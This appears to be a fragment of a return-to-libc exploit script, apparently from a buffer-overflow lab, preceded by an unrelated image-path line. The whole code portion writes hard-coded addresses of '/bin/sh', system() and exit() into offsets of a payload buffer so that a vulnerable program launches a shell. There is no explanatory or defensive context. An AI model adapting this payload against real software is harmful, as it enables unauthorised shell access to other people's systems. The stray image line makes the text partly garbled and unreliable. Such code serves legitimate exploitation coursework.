 X = 36
sh_addr = 0xffffd425       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 28
system_addr = 0xf7e12420   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = 32
exit_addr = 0xf7e04f80     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')